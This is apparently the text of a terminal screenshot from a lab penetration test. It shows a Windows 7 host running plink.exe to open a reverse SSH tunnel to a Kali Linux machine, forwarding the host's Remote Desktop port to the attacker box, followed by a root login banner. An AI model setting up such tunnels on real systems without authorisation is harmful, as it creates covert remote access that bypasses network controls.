 C:\Users\Win7\Desktop>plink.exe 192.168.56.103 -R 3390:127.0.0.1:3389
login as: root
root@192.168.56.103's password:
The programs included with the Kali GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Kali GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jan  5 21:54:53 2016 from 192.168.56.102
←]0;root@Kali-2: ~←[01;31mroot@Kali-2←[00m:←[01;34m~←[00m# _